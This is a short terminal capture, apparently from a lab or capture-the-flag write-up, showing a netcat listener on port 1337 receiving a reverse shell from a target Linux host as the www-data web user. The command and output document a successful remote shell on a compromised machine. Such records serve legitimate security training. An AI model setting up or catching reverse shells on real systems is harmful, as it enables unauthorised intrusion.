 → ~ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.190.217] 57900
Linux ubuntu-xenial 4.4.0-206-generic #238-Ubuntu SMP Tue Mar 16 07:52:37 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 23:22:23 up  1:25,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1411): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu-xenial:/$